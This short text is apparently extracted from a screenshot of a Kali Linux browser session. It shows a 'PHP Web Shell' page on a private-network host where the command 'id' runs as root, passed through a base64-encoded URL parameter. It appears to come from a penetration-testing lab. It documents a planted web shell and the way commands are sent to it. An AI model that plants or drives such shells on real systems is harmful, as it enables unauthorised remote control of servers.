 Applications Places Firefox ESR Tue 13:20 1
PHP Web Shell - Mozilla Firefox
Apache Tomcat/8.5.19 PHP Web Shell PHP Web Shell PHP Web Shell
10.0.0.14/webshell.php?id=aWQ%3D
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
YOU GOT PWNED
Command Execute
Executed: id
Output:
uid=0(root) gid=0(root) groups=0(root)